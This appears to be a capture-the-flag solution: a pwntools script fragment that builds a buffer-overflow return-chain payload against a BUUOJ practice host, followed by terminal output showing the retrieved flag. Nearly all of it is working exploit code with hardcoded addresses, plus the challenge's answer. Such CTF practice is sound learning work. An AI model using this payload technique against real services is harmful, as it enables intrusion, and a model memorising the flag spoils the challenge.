 348 context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
349 c = remote("node4.buuoj.cn",25437)
350 context.arch = 'i386'
351 main_addr = 0x080489E0
352 get_secret = 0x080489A0
353 write_addr = 0x0806E270
354 printf_addr = 0x0804F0A0
355 flag_addr = 0x080ECA2D
356 exit_addr = 0x0804E660
357 pop2 = 0x080483ba
358 payload = b'a'*0x2d  + p32(get_secret) + p32(main_addr)
359 c.sendline(payload)
360
361 # payload = b'a'*0x2d + p32(write_addr) + p32(0xdeedbeef) + p32(1) + p32(flag_addr) + p32(100)
362 payload = b'a'*0x2d + p32(printf_addr) + p32(pop2) +p32(flag_addr) + p32(exit_addr) + p32(0xdeadbeef) + p32(0)
363
364 c.sendline(payload)
365
366 c.interactive()
367
368
问题 12 输出 调试控制台 终端
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
[+] Opening connection to node4.buuoj.cn on port 25437: Done
[*] Switching to interactive mode
b0r4 v3r s3 7u 4h o b1ch4o m3m0... b0r4 v3r s3 7u 4h o b1ch4o m3m0.. flag{6ceaa409-957e-4e94-8062-8ff686211b33}
[*] Got EOF while reading in interactive